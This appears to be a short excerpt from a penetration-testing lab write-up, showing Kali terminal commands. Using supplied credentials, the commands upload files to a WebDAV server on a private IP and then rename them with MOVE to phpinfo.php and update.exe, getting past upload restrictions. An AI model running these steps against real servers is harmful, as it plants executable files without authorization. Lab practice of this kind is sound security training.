 ┌──(root㉿kali)-[~/Test]
└─# curl -k -u AliceTan:sigmaboy123! -T phpinfo.txt https://192.168.10.132/
┌──(root㉿kali)-[~/Test]
└─# curl -k -u AliceTan:sigmaboy123! -T update.txt https://192.168.10.132/
┌──(root㉿kali)-[~/Test]
└─# curl -k -u AliceTan:sigmaboy123! -X MOVE -H "Destination: https://192.168.10.132/phpinfo.php" https://192.168.10.132/phpinfo.txt
┌──(root㉿kali)-[~/Test]
└─# curl -k -u AliceTan:sigmaboy123! -X MOVE -H "Destination: https://192.168.10.132/update.exe" https://192.168.10.132/update.txt